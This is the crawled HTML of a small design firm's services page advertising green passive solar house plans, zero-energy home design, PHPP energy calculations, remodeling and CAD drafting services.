

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://greenharmonyhome.com/services.php
body_size: 8888
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>Green Passive Solar Homes Plans, CAD Design</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="green, passive house, house plans, home plans, solar home,  CAD design,  sustainable design, solar house, zero energy home, effective, drawing, drafting services, 3D model" />
<meta name="description" content="Green Passive Solar Homes with Sustainable Design. Energy Efficient Passive Solar House Plans. Solar Home Plans. Zero Energy Home Plans" />
<meta name="generator" content="Rvglobalsoft" />
<!-- Version: 6.4.70 PRO; Project name: GHH2; Project id: 61eb1c3a067da9bcd18beafae781c439; Template Name: 23-759677-1_green_home_1; 
Published date: December 22, 2022, 1:20 19 (GMT -06:00) --> 
<link rel="stylesheet" href="https://greenharmonyhome.com/style.css" type="text/css" />
<meta name="alexaVerifyID" content="yYVgKs5dFx6Ck5DVBhr6MiggW84" />
<link rel="SHORTCUT ICON" href="/image/GHH.ico"/>

<link rel="stylesheet" href="https://greenharmonyhome.com/Helvetica.css" type="text/css" />
<link rel="stylesheet" href="https://greenharmonyhome.com/Navigator.css" type="text/css" />
<link rel="stylesheet" href="https://greenharmonyhome.com/pathway.css" type="text/css" />


<script src="//www.google.com/recaptcha/api.js" async defer></script>
<link id ="linkcssglobal" rel="stylesheet" type="text/css" media="screen" href="https://greenharmonyhome.com/js/jquery-ui/themes/base/ui.all.css" />
<script  type="text/javascript" src="https://greenharmonyhome.com/js/jquery-ui/jquery.min.js"></script>
<script  type="text/javascript" src="https://greenharmonyhome.com/js/jquery-ui/ui/minified/jquery-ui.min.js"></script>

<script  type="text/javascript" src="https://greenharmonyhome.com/rvsincludefile/rvsheadpage.js"></script>


<script type="text/javascript" src="https://greenharmonyhome.com/js/jquery.url.js"></script>
<!-- new navigation style 2013 -->
<link rel="stylesheet" type="text/css" href="https://greenharmonyhome.com/js/publishNavigator/ddsmoothmenu.css" />
<link rel="stylesheet" type="text/css" href="https://greenharmonyhome.com/js/publishNavigator/ddsmoothmenu-v.css" />

<script type="text/javascript" defer ="defer">

(function ($) {
$(document).ready(function() {
    var CurrentUrl = window.location.href;
    if (CurrentUrl.match(/(rvsindex.php)|(blogweb\/index)|(faqweb\/)/)) {
        page = (urlRefer != undefined) ? urlRefer : '';
    } else {
        rPath = CurrentUrl.match(/.*?(\/).*?/img);
        for (i=0;i< rPath.length;i++) {
            page = CurrentUrl.replace(/(.*?)\//,'');
            CurrentUrl = page;
        }
    }

    if ($.browser.webkit) {
	    window.addEventListener('load', function(){
	    	$(':-webkit-autofill').each(function(){
            	var text = $(this).val();
            	var name = $(this).attr('name');
            	$(this).after(this.outerHTML).remove();
            	$('input[name=' + name + ']').val(text);
            });
	    }, false);
	}


    var poiont = $('.rvnavigator a[href="' + page + '"]').parents("li").length;
    if (poiont > 0) {
        for (i=0;i<=poiont;i++) {
            if (page != '') {
            	$('.rvnavigator a[href="' + page + '"]').parents("li").eq(i).find('a:first').attr('class', 'current');
            }
        }
    }

    $('#jumpmenu').find('option').each(function() {
		if($(this).val() == window.location.href) {
			$(this).attr('selected', 'selected');
		}
	})
    
});
})($);

</script>

<script  type="text/javascript" src="https://greenharmonyhome.com/rvsincludefile/rvscustomopenwindow.js"></script>



</head>

<body  class="bgindex">     
	<table cellspacing="0" cellpadding="0" id="rv_top_adjust_width_0" width="780" align="center" >
		<tr>
			<td width="10" class="bdrleft"><img src="images/spacer.gif" alt="" width="10" height="1" /></td>
			<td>
				<table cellpadding="0" cellspacing="0">
						  <tr>
							<td>
		<!-- START LOGO -->
			<div style="position: absolute;">
				<div id="Layer1" style="position:relative; left:95px; top:34px; width:120; height:60; text-align:center; z-index:1; overflow:visible; white-space:nowrap;"></div>
			</div>
			<div style="position: absolute;">
				<div id="Layer2" style="position:relative; left:41px; top:115px; width:auto; height:auto; text-align:left; z-index:2; overflow:visible; white-space:nowrap;" class="company"></div>
			</div>
			<div style="position: absolute;">
				<div id="Layer3" style="position:relative; left:486px; top:12px; width:auto; height:auto; text-align:left; z-index:3; overflow:visible; white-space:nowrap;" class="slogan"></div>
			</div>
		<!-- END LOGO -->
<!-- START CUSTOM LAYER --><!-- END CUSTOM LAYER -->
<div id="fb-root"></div>
<!-- {literal} -->
<script id="scriptBuildFacebook" type="text/javascript">

//<![CDATA[

  (function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=362039017157260";
	  fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));

//]]>

function getFrameFacebook() {

	if($('.fb-like-box').find('iframe').get(0) == undefined)
	{
		recursiveTimeout = setTimeout(function(){getFrameFacebook();},100);
		//console.log('undefined')
	} else {
		//console.log('sucess'+$('.fb-like-box').find('iframe').width()+'='+ fbWidth )
		if ($('.fb-like-box').find('iframe').width() != 0) {
			$('.fb-like-box').find('iframe').attr('width',fbWidth+'px').css('width',fbWidth);
			recursiveTimeout = setTimeout(function(){getFrameFacebook();},100);
			$('.fb-like-box').find('iframe').load(function(){
			clearTimeout(recursiveTimeout); })
		} else {
			$('.fb-like-box').find('iframe').attr('width',fbWidth+'px').css('width',fbWidth);
		       }
	}
}

$(document).ready(function(){
     var recursiveDetectWidth = setTimeout(function(){
			detectWidthFacebook();
	},500);

     function detectWidthFacebook(){
    	  if($('div.fbFanPageBlock').find('iframe').prop('tagName') == undefined){
    	   recursiveDetectWidth = setTimeout(function(){
				detectWidthFacebook();
			},500);
    	}else{
    	   var fbWidth = $('div.fbFanPageBlock').find('div[data-width]').attr('data-width');
    	   var fBody = $('div.fbFanPageBlock').find('iframe');

    	   fBody.load(function(){
				$(this).css('width',fbWidth);
    	   })
    	}
    	}
});

</script>
<!-- {/literal} -->
								<table cellspacing="0" cellpadding="0" width="100%" class="">
									<tr>
										<td><img src="images/ghh_eco.jpg" alt="Green Passive Solar Home Plans with Sustainable Design" width="885" height="161" /></td>										
										<td width="100%"></td>
								
								</table>
							</td>
						  </tr>
						  <tr>
							<td>
								<table cellspacing="0" cellpadding="0" width="100%" class="bgwhite">
									<tr>
										<td valign="top" align="left" class="bgmenu">
											<table cellspacing="0" cellpadding="0" width="100%">
															<tr>
														
														<div><a href="http://greenharmonyhome.com/wordpress" title="Click here to Visit Green Harmony Home WordPress!" target="_blank"><img alt="Click here to Visit Green Harmony Home WordPress!" title="" src="images/menu01.jpg" border="0" height="87" width="247" /></a></div>

															</tr>
															<tr>
																<td valign="top" align="left" class="marginmenu"><div id="rvnavigator"><ul class="rvnavigator">
<li>
<a href="https://greenharmonyhome.com/Home.php"   target="_self" ><span  pageid="42e1199fa2e50aeef951df160f7b1124"  is_homepage="1"  is_draft="0"  page_title="Green Passive Solar Home Plans"  meta_keyword="green, passive house, house plans, home plans, solar home, plans design, energy efficiency, sustainable design, solar house, ZEH, PHPP"  meta_description="Green Passive Solar Homes with Sustainable Design. Energy Efficient Passive Solar House Plans. Solar Home Plans. Zero Energy Home Plans"  file_name="Home.php"  other_embed=""  page_css="" >Home</span></a></li>
<li>
<a href="https://greenharmonyhome.com/about.php"   target="_self" ><span  pageid="fe4bf492c4c39ca86ddd095922b7023c"  is_homepage="0"  is_draft="0"  page_title="Green Harmony Home Team"  meta_keyword="green design, consulting services, construction business,  passive solar, home plans, house plans, energy efficiency, green home, solar houses, ZEH, remodeling, sustainable"  meta_description="Green Passive Solar Homes with Sustainable Design. Green Harmony Home is a design/consulting/construction business committed to design green passive solar homes which are cost - effective and energy-efficient."  file_name="about.php"  other_embed=""  page_css="" >About Us +</span></a><ul>
<li>
<a href="https://greenharmonyhome.com/portfolio_projects.php"   target="_blank" ><span  pageid="a7a2d8d17b9bfb47ae8dc375b6575116"  is_homepage="0"  is_draft="0"  page_title="Portfolio Gallery of Projects"  meta_keyword="green, passive house, house plans, home plans, solar home, plans design, energy efficiency, sustainable design, solar house, zero energy homes"  meta_description="Green Passive Solar Homes with Sustainable Design. Energy Efficient Passive Solar House Plans. Solar Home Plans. Zero Energy Home Plans"  file_name="portfolio_projects.php"  other_embed=""  page_css="" >Portfolio Gallery</span></a></li>
</ul>
</li>
<li>
<a href="https://greenharmonyhome.com/services.php"   target="_self" ><span  pageid="1e2c415eb90ac75532218a48686b0083"  is_homepage="0"  is_draft="0"  page_title="Green Passive Solar Homes Plans, CAD Design"  meta_keyword="green, passive house, house plans, home plans, solar home,  CAD design,  sustainable design, solar house, zero energy home, effective, drawing, drafting services, 3D model"  meta_description="Green Passive Solar Homes with Sustainable Design. Energy Efficient Passive Solar House Plans. Solar Home Plans. Zero Energy Home Plans"  file_name="services.php"  other_embed=""  page_css="" >Services +</span></a><ul>
<li>
<a href="https://greenharmonyhome.com/green_design.php"   target="_self" ><span  pageid="b0cdeabfc24d6f1ded099b14e9f8ad10"  is_homepage="0"  is_draft="0"  page_title="Green Solar Sustainable Design"  meta_keyword="green, passive house, house plans, home plans, solar home, plans design, energy efficiency, sustainable design, solar house, zero energy homes"  meta_description="Green Passive Solar Homes with Sustainable Design"  file_name="green_design.php"  other_embed=""  page_css="" >Green Design</span></a></li>
<li>
<a href="https://greenharmonyhome.com/ph_design.php"   target="_self" ><span  pageid="bec9b6a39dc66ec5b677cd762fc31898"  is_homepage="0"  is_draft="0"  page_title="Green Passive Solar House Design"  meta_keyword=""  meta_description=""  file_name="ph_design.php"  other_embed=""  page_css="" >Passive House Design</span></a></li>
<li>
<a href="https://greenharmonyhome.com/ZEH_design.php"   target="_self" ><span  pageid="b3553d378320dff66f6ed06565f7915a"  is_homepage="0"  is_draft="0"  page_title="Zero Energy Home Plans, Solar Home Plans"  meta_keyword="green, passive house, house plans, home plans, solar home, plans design, energy efficiency, sustainable design, solar house, zero energy homes"  meta_description="Green Passive Solar Homes with Sustainable Design. Energy Efficient Passive Solar House Plans. Solar Home Plans. Zero Energy Home Plans"  file_name="ZEH_design.php"  other_embed=""  page_css="" >ZEH Design</span></a></li>
<li>
<a href="https://greenharmonyhome.com/drafting_services.php"   target="_self" ><span  pageid="b1107f7a5318aac412ed7ac243a9c66f"  is_homepage="0"  is_draft="0"  page_title="Drawing and Drafting CAD Services"  meta_keyword=""  meta_description=""  file_name="drafting_services.php"  other_embed=""  page_css="" >Drafting Services</span></a></li>
<li>
<a href="https://greenharmonyhome.com/quotes_order.php"   target="_self" ><span  pageid="055603598d8e27e53dda9d9fbaffddea"  is_homepage="0"  is_draft="0"  page_title="Quotes and Order"  meta_keyword=""  meta_description=""  file_name="quotes_order.php"  other_embed=""  page_css="" >Quotes and Order***</span></a></li>
</ul>
</li>
<li>
<a href="https://greenharmonyhome.com/home_plans.php"   target="_self" ><span  pageid="bb026db496eb93438ef67df20f85f74e"  is_homepage="0"  is_draft="0"  page_title="Green Passive Solar House Plans Gallery"  meta_keyword="green, passive house, house plans, home plans, solar home, plans design, energy efficiency, sustainable design, solar house, zero energy homes"  meta_description="Green Passive Solar Homes with Sustainable Design. Energy Efficient Passive Solar House Plans. Solar Home Plans. Zero Energy Home Plans"  file_name="home_plans.php"  other_embed=""  page_css="" >Home Plans Gallery +</span></a><ul>
<li>
<a href="https://greenharmonyhome.com/home_plan1.php"   target="_self" ><span  pageid="0f8305849a626ec975f49dfc786fe535"  is_homepage="0"  is_draft="0"  page_title="Green Passive Solar House Plans #1"  meta_keyword=""  meta_description=""  file_name="home_plan1.php"  other_embed=""  page_css="" >Home Plans #1</span></a></li>
<li>
<a href="https://greenharmonyhome.com/home_plan2.php"   target="_self" ><span  pageid="b93426951a58cca1292e682cbaffc4ca"  is_homepage="0"  is_draft="0"  page_title="Green Passive Solar House Plans #2"  meta_keyword=""  meta_description=""  file_name="home_plan2.php"  other_embed=""  page_css="" >Home Plans #2</span></a></li>
<li>
<a href="https://greenharmonyhome.com/home_plan3.php"   target="_self" ><span  pageid="c14f21ce11c79047e4f553fba297f747"  is_homepage="0"  is_draft="0"  page_title="Green Passive Solar House Plans #3"  meta_keyword=""  meta_description=""  file_name="home_plan3.php"  other_embed=""  page_css="" >Home Plans #3</span></a></li>
<li>
<a href="https://greenharmonyhome.com/home_plan4.php"   target="_self" ><span  pageid="84dc65ccdc25bcd020fb08dba66e7f46"  is_homepage="0"  is_draft="0"  page_title="Green Passive Solar House Plans #4"  meta_keyword=""  meta_description=""  file_name="home_plan4.php"  other_embed=""  page_css="" >Home Plans #4</span></a></li>
</ul>
</li>
<li>
<a href="https://greenharmonyhome.com/before_build.php"   target="_self" ><span  pageid="6f772a3019213a62b6d696661d89f5a7"  is_homepage="0"  is_draft="0"  page_title="Before You Build"  meta_keyword=""  meta_description=""  file_name="before_build.php"  other_embed=""  page_css="" >Study Guides +</span></a><ul>
<li>
<a href="https://greenharmonyhome.com/passive_house.php"   target="_self" ><span  pageid="bc1bb46acd78c71ce9e77596b31c91a2"  is_homepage="0"  is_draft="0"  page_title="Passive House Standard"  meta_keyword=""  meta_description=""  file_name="passive_house.php"  other_embed=""  page_css="" >Passive House</span></a></li>
<li>
<a href="https://greenharmonyhome.com/passive_house_FAQ.php"   target="_self" ><span  pageid="2d4cc2491407551b5e7ca1d6fcb864bb"  is_homepage="0"  is_draft="0"  page_title="Your Answered Questions about Passive House"  meta_keyword=""  meta_description=""  file_name="passive_house_FAQ.php"  other_embed=""  page_css="" >FAQ Passive House</span></a></li>
<li>
<a href="https://greenharmonyhome.com/greenmaterials.php"   target="_self" ><span  pageid="f69203547464a3cd99700f843583bf7a"  is_homepage="0"  is_draft="0"  page_title="Green Materials"  meta_keyword=""  meta_description=""  file_name="greenmaterials.php"  other_embed=""  page_css="" >Green Materianls</span></a></li>
<li>
<a href="https://greenharmonyhome.com/greenroofs.php"   target="_self" ><span  pageid="927779a5039378bf4cbca05483e2564a"  is_homepage="0"  is_draft="0"  page_title="Green Living Roofs"  meta_keyword=""  meta_description=""  file_name="greenroofs.php"  other_embed=""  page_css="" >Green Roofs</span></a></li>
<li>
<a href="https://greenharmonyhome.com/winter_garden.php"   target="_self" ><span  pageid="12bfcc5477563f5e8a0cb6e786b7e894"  is_homepage="0"  is_draft="0"  page_title="Green Winter Gardens"  meta_keyword=""  meta_description=""  file_name="winter_garden.php"  other_embed=""  page_css="" >Winter Gardens</span></a></li>
<li>
<a href="https://greenharmonyhome.com/constructed_wetlands.php"   target="_self" ><span  pageid="b9234d048354be905fafd5ba8d08127e"  is_homepage="0"  is_draft="0"  page_title="Constructed Wetlands"  meta_keyword=""  meta_description=""  file_name="constructed_wetlands.php"  other_embed=""  page_css="" >Constructed Wetlands</span></a></li>
<li>
<a href="https://greenharmonyhome.com/remote_power.php"   target="_self" ><span  pageid="7cb8c7a7bfeefacccaa8ddd8ee0fa95f"  is_homepage="0"  is_draft="0"  page_title="Remote Wind or Solar Installation Guide"  meta_keyword=""  meta_description=""  file_name="remote_power.php"  other_embed=""  page_css="" >Remote Power</span></a></li>
<li>
<a href="https://greenharmonyhome.com/solar_water_pumping.php"   target="_self" ><span  pageid="fcd986b421cb2d4d705b76afb6213244"  is_homepage="0"  is_draft="0"  page_title="Solar Water Pumping Installation Guide"  meta_keyword=""  meta_description=""  file_name="solar_water_pumping.php"  other_embed=""  page_css="" >Solar Water Pumping</span></a></li>
<li>
<a href="https://greenharmonyhome.com/green_glossary.php"   target="_self" ><span  pageid="dd51955416131f5679c832266da83696"  is_homepage="0"  is_draft="0"  page_title="Green Glossary of Terms"  meta_keyword=""  meta_description=""  file_name="green_glossary.php"  other_embed=""  page_css="" >Green Glossary</span></a></li>
<li>
<a href="https://greenharmonyhome.com/green_tips_downloads.php"   target="_self" ><span  pageid="4dcc47ffbe845d3639efb3a4738a71fe"  is_homepage="0"  is_draft="0"  page_title="Green Tips and References Downloads"  meta_keyword=""  meta_description=""  file_name="green_tips_downloads.php"  other_embed=""  page_css="" >Downloads</span></a></li>
</ul>
</li>
<li>
<a href="https://greenharmonyhome.com/green_partners.php"   target="_self" ><span  pageid="93e875b00171520582ce018a8c92a18c"  is_homepage="0"  is_draft="0"  page_title="Green Harmony Home Partners"  meta_keyword=""  meta_description=""  file_name="green_partners.php"  other_embed=""  page_css="" >Resources, Links +</span></a><ul>
<li>
<a href="https://greenharmonyhome.com/architecture_design.php"   target="_self" ><span  pageid="de622ef9c034e50dba304ed5bcae5ce5"  is_homepage="0"  is_draft="0"  page_title="Architecture and Design Links"  meta_keyword=""  meta_description=""  file_name="architecture_design.php"  other_embed=""  page_css="" >Architecture, Design</span></a></li>
</ul>
</li>
<li>
<a href="https://greenharmonyhome.com/contactA.php"   target="_self" ><span  pageid="612796f0972159a80985e0ff1112f007"  is_homepage="0"  is_draft="0"  page_title="Contact Green Harmony Home"  meta_keyword="green, passive house, house plans, home plans, solar home, plans design, energy efficiency, sustainable design, solar house, zero energy homes"  meta_description="Green Passive Solar Homes with Sustainable Design"  file_name="contactA.php"  other_embed=""  page_css="" >Contact Us</span></a></li>
</ul></div>
<div class="clear"></div>
</td>
															</tr>
															<!-- Begin SIDE1 -->
															<tr>
																<td width="160" valign="top" align="center" class="magin"><div style="visibility: visible" align="center"><font color=""><strong><font color="">
<table style="width: 100%; border-collapse: collapse" bgcolor="#ffffff" border="1" bordercolor="#ffffff" cellspacing="0">
<tbody>
<tr align="center" valign="top">
<td>
<div><a href="home_plan1.php" title="Passive
Solar House Plans Design"><img style="margin-bottom: 1px" alt="This eco
friendly Passive Solar House is nestled among mature trees and has a lean, &quot;green&quot; design that
still puts style and comfort in the forefront. It stands apart from the crowd
equally for its elegance and grace, and its eco friendly passive solar design
and constructions." title="This eco friendly Passive Solar House
is nestled among mature trees and has a lean, &quot;green&quot; design that
still puts style and comfort in the forefront. It stands apart from the crowd
equally for its elegance and grace, and its eco friendly passive solar design
and constructions." src="https://greenharmonyhome.com/images/home1/passive-house-plans-design.jpg" border="0" width="220" height="162" /></a></div>
<div align="center">
<hr style="width: 100%; height: 2px; background-color: #8faf50" color="#8faf50" noshade="noshade" /><font color="#759f60"><a href="ph_design.php" title="Green
Passive Solar House Plans">Green Passive Solar House Plans</a></font></div></td></tr>
<tr valign="top">
<td>
<div>
<div align="center">
<div align="center"><font color="#636363"><font color="#308f30"><font color="#205fdf"><font color="#759f60"><a href="ZEH_design.php" title="Green Zero
Energy Homes Plans' Design">Zero Energy Home Plans</a></font></font></font><font color="#759f60"> </font></font></div>
<div align="center"><font color="#759f60"><a href="green_design.php">Green Sustainable Design</a></font></div>
<div align="center"><font color="#759f60">
<hr style="width: 100%; height: 2px; background-color: #8faf50" color="#8faf50" noshade="noshade" /></font></div>
<div align="center"><a href="home_plan3.php" title="Passive
Solar House Plans Design"><font color="#759f60"><img style="margin-top: 1px; margin-bottom: 1px" alt="This
Passive House designed in a traditional cottage style has a simple and elegant
shape. It is a 3-bedroom, 1 living room, kitchen-dinning room, 1 office, 1
guest room, 3.5-bathroom, 140 square meters, two-story single family home with
a slopping roof" title="This Passive House designed in a
traditional cottage style has a simple and elegant shape. It is a 3-bedroom, 1
living room, kitchen-dinning room, 1 office, 1 guest room, 3.5-bathroom, 140
square meters, two-story single family home with a slopping roof" src="https://greenharmonyhome.com/images/home1/passive-home-plans3.jpg" border="0" width="220" height="184" /></font></a></div>
<div align="center"><font color="#759f60">
<hr style="width: 100%; height: 2px; background-color: #8faf50" color="#8faf50" noshade="noshade" /></font></div>
<div align="center"><font color="#308f30"><strong><font color="#205fdf">
<div><font color="#636363"><font color="#739b24"><span><font color="#636363">Download &quot;</font></span><span lang="EN-US"><font color="null">The Energy for
Life Guide&quot; </font><a href="https://greenharmonyhome.com/image/The_energy_for_life_guide1.pdf" title="Download
Your Energy for Life Guide">HERE!</a></span></font></font></div>
<div><font color="#636363"><font color="#739b24"><span lang="EN-US">&nbsp;</span></font></font></div>
<div><font color="#739b24"><span lang="EN-US"><a target="_blank" href="https://greenharmonyhome.com/image/The_energy_for_life_guide1.pdf" title="Download
Your Energy for Life Guide"><img alt="The Energy for Life Guide" title="The Energy
for Life Guide" src="https://greenharmonyhome.com/image/The_energy_for_life_guide_download.jpg" border="0" width="220" height="152" /></a>&nbsp;</span></font></div>
<div><font color="#739b24"><span lang="EN-US">
<hr style="width: 100%; height: 2px; background-color: #8faf50" color="#8faf50" noshade="noshade" /></span></font></div>
<div><font color="#739b24"><span lang="EN-US"><a href="https://greenharmonyhome.com/wordpress/" title="Please,
visit Green Harmony Home blog to learn the best news in the world of green
buildings, passive houses, renewable energy and more!" target="_blank">Read Green Harmony News</a><br />
</span></font></div>
<div><font color="#739b24"><span lang="EN-US"><a href="https://greenharmonyhome.com/wordpress/" title="Please,
visit Green Harmony Home blog to learn the best news in the world of green
buildings, passive houses, renewable energy and more!" target="_blank"><img alt="" title="" src="https://greenharmonyhome.com/images/WP_Welcome/green_harmony_home_WP_logo.jpg" border="0" width="200" height="63" /></a>&nbsp;</span></font></div>
<div><font color="#739b24"><span lang="EN-US">
<hr style="width: 100%; height: 2px; background-color: #8faf50" color="#8faf50" noshade="noshade" />Find Green Harmony Home on Facebook! <br />
</span></font></div><script
src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like-box href="https://www.facebook.com/GreenHarmonyHome" width="240" show_faces="false" border_color="" stream="false" header="true"></fb:like-box></font></strong></font></div></div></div></td></tr></tbody></table></font></strong></font></div></td>
															</tr>
															<!-- End SIDE1 -->
															
											</table>
										</td>
										<td width="1" class="bgwhite"><img src="images/spacer.gif" alt="" width="1" /></td>
										<td valign="top" align="left" width="99%">
											<table cellpadding="0" cellspacing="0" width="100%" bgcolor="#FFFFFF">
												
<tr><td align="center" class="content_margin_top"></td></tr>
<!-- Begin TOP -->

												<tr>
													<td align="center" class="magin"><div align="right"><font style="font-size: smaller"><span>&nbsp;</span></font></div>
<div align="center"><span class="text"><strong><em><span lang="EN-US"> <font color="#94bf40">&quot;I follow in building </font></span></em></strong></span><font color="#94bf40"><strong><em><span lang="EN-US"><span class="text">the principles which nature has used in its domain&quot; </span></span></em></strong></font><em><span><font color="#313131">~ Frank
Lloyd Wright</font><strong><font style="font-size: small"><font color="#53833c"><br />
</font></font></strong></span></em></div>
<div align="center"><font style="font-size: x-small"><span>&nbsp;</span></font></div></td>
												</tr>
												<!-- End TOP -->
												<!-- Begin PATHWAY and ICON -->
												<tr>
													<td class="magin">
														<table cellpadding="0" cellspacing="0" width="100%">
															<tr>
															<!-- Begin PATHWAY -->
															<td align="left" width="99%"></td>
															<!-- End PATHWAY -->
															<!-- Begin ICON -->
															<td align="right"><!--Cannot get icon--></td>
															<!-- End ICON -->
															</tr>
														</table>
													</td>
												</tr>
												<!-- End PATHWAY and ICON -->
												<tr>
													<td>
														<table cellpadding="0" cellspacing="0" width="100%">
															<tr>
																<td align="left" valign="top" class="magin" id="rv_adjust_width_268" width="512"><div class="content_margin_left_right">
<table cellpadding="0" cellspacing="0" width="100%">  <tr>    <td align="left" valign="top" width="100%" id="layout_zone1" style = ""><span></span><style        type="text/css">.ttype06head { font-size: 120%; color: rgb(0, 0, 0); font-weight: bold; text-align: left; padding: 3px; border-width: 1px 1px 1px 10px; border-style: solid; border-color: rgb(148, 148, 146); background-color: rgb(204, 204, 204); }.ttype06subhead { text-align: left; padding: 3px; }</style>
<table height="590" width="620" align="center" border="1" bordercolor="#f0f0f0" cellpadding="4" cellspacing="0">
<tbody>
<tr>
<td class="ttype06head" valign="top" align="left"><font color="#6faf50"><font color="#308f30">Green
 Passive Solar</font><font color="#308f30"> Homes Plans, CAD Design&nbsp; </font></font><br />
</td></tr>
<tr>
<td class="ttype06subhead" valign="top" width="670" align="left">
<div align="center"></div>
<div class="entry">
<div align="center"></div>
<h4><font color="#8faf50"><strong><span>Green Design of Passive Solar House is&nbsp; your intelligent decision, for life now and for the future
generations</span></strong></font></h4>
<div align="justify"><span class="alt_bold"><a href="../../../project/61eb1c3a067da9bcd18beafae781c439/RvSitebuilderPreview/1732371533ae298349f395c90da41162/index.php" title=""><img src="https://greenharmonyhome.com/images/home1/greendesign.jpg" title="Green Passive Solar House Plans Design" alt="Green Passive Solar House Plans Design" style="margin: 2px 5px 2px 3px" height="200" width="200" align="left" /><strong>Green Harmony Home</strong></a> </span>has been committed to
providing quality design projects for our&nbsp; customers.
						   Our years of experience has given an understanding
						   of the importance of long-term value in this market. We are
well aware of the limited construction budgets involved in these
projects.</div>
<div align="justify">
<div align="justify">&nbsp;</div>
<div align="justify">Our design team works with the other design professionals to provide a quality design that will last for years and conform
						   to the specific architecture of&nbsp; the facility. We realize every
client is different, and each has specific design requirements.</div>
<div align="justify">&nbsp;</div>
<div align="justify">We focus on occupant comfort, less home maintenance, healthy
home air quality, design&nbsp; aesthetics, and market value in applying
						   conservation to our clients' homes. By selecting only the <a href="../../../project/61eb1c3a067da9bcd18beafae781c439/RvSitebuilderPreview/1732371533ae298349f395c90da41162/107e1ab01d851bbf2aef7a79f8d2cb15.php" title="Overview of Green Passive Solar Home Plans">construction elements</a> and energy conservation equipment that truly saves

						   our clients' money, <a href="../../../project/61eb1c3a067da9bcd18beafae781c439/RvSitebuilderPreview/1732371533ae298349f395c90da41162/index.php">Green Harmony Home</a> design a superior, <a href="../../../project/61eb1c3a067da9bcd18beafae781c439/RvSitebuilderPreview/1732371533ae298349f395c90da41162/7886f3eb40e584b0ea81cabd9fae4171.php">sustainable green home</a> that meets our clients' individual values and
needs.
						   We strive to balance these limitations with systems that
provide good control with low operational costs,
						   at a low construction cost.</div>
<div align="justify">&nbsp;</div>
<div align="justify">Green Harmony Home offers years of experience, backed by a
wealth of technical expertise, to provide our customers: </div></div>
<div><span><br />
<img src="https://greenharmonyhome.com/images/home1/ourservices.jpg" title="Integrated Passive House Design. Calculation of Passive House Energy Balance  in PHPP 2007" alt="Integrated Passive House Design. Calculation of Passive House Energy Balance  in PHPP 2007" style="margin: 2px 40px 2px 3px" height="100" width="150" align="left" /><img alt="" title="" src="https://greenharmonyhome.com/images/dark_lightgreen_classic.gif" height="8" width="8" /> <a href="home_plan1.php" title="Green Passive Solar Houses'  Plans ">Green
 Passive Solar Houses'&nbsp; Plans </a></span></div>
<div></div>
<div></div>
<div></div>
<div><span><img alt="" title="" src="https://greenharmonyhome.com/images/dark_lightgreen_classic.gif" height="8" width="8" /></span><span> </span><a href="ZEH_design.php" title="Zero Energy Home Plans"><span>Z</span><span></span><span>ero
 Energy Home Plans</span></a><br />
</div>
<div><span><img alt="" title="" src="https://greenharmonyhome.com/images/dark_lightgreen_classic.gif" height="8" width="8" />&nbsp;</span><span><a title="Integrated Passive House Design" href="ph_design.php">Integrated Design of Energy Efficient Passive House</a></span><br />
</div>
<div><span><img alt="" title="" src="https://greenharmonyhome.com/images/dark_lightgreen_classic.gif" height="8" width="8" />&nbsp;Calculation of Passive House Energy Balance, design opyimization in PHPP9.7 (2015)</span><br />
</div>
<div><span></span></div>
<div><span><img alt="" title="" src="https://greenharmonyhome.com/images/dark_lightgreen_classic.gif" height="8" width="8" /></span><span> </span><span>Renewing
 and Remodeling Old Houses Design </span></div>
<div><span><img alt="" title="" src="https://greenharmonyhome.com/images/dark_lightgreen_classic.gif" height="8" width="8" /></span><span> </span><a href="drafting_services.php" title="Effective Drawing &amp; Drafting Services"><span>Effective Drawing &amp; Drafting Services</span></a><br />
</div>
<div><span><img alt="" title="" src="https://greenharmonyhome.com/images/dark_lightgreen_classic.gif" height="8" width="8" /></span><span> </span><span><a href="home_plan1.php" title="3D Model Visualiztion, Video, PPS, PDF Presentation">3D Model Visualization, Video, PPS, PDF Presentation</a></span><br />
</div>
<div>&nbsp;</div>
<div><span>&nbsp;</span></div></div>
<div align="right"><!-- AddThis Button BEGIN --><a href="https://www.addthis.com/bookmark.php?v=250&amp;username=greenhhome" class="addthis_button_compact">Share</a><span class="addthis_separator">|</span><br />
<script       type="text/javascript">var addthis_config = {"data_track_clickback":true};</script><script       type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username=greenhhome"></script><!-- AddThis Button END -->
&nbsp;</div>
<div>
<div>&nbsp;</div></div><br />
</td></tr>
<tr valign="top">
<td class="ttype06subhead" valign="top" width="670" align="left">
<div>&nbsp;</div></td></tr></tbody></table></td>  </tr></table>
</div></td>
																 
															</tr>
														</table>
													</td>
												</tr>
												<!-- Begin FOOTER -->
												<tr>
													<td align="center" class="magin"></td>
												</tr>
												<!-- End FOOTER -->

												<!-- Begin BOTTOM -->
												<tr>
													<td align="center" class="magin"><div align="center"><font color="#609f60"><font size="1" color="#636363">
<hr style="width: 100%; height: 1px; background-color: #8faf50" noshade="noshade" color="#8faf50" /></font></font></div>
<div align="center"><font color="#609f60"><font size="1" color="#636363">© 2009 - </font><font size="1" color="#636363">2023 <a href="Home.php" title="Green
Passive Solar Homes with Sustainable Design. Energy Efficient Passive Solar
House Plans. Solar Home Plans. Zero Energy Home Plans">Green Harmony Home</a><strong> | </strong>All Rights Reserved | <a href="https://passivehouse-igua.com/" title="Passive
House: Ukrainian Initiative Group" target="_parent">Passive House - IGUA</a> | <a href="privacy.php" title="Privacy
Policy" target="_top">Privacy</a> <a href="privacy.php" title="Privacy
Policy" target="_top"><br />
</a></font></font></div>
<div align="center">
<div align="center"><font size="1" color="#636363"><font size="1" color="#636363">
<hr style="width: 100%; height: 2px; background-color: #6faf50" noshade="noshade" color="#6faf50" /></font></font><font size="1" color="#636363"><span></span></font></div>
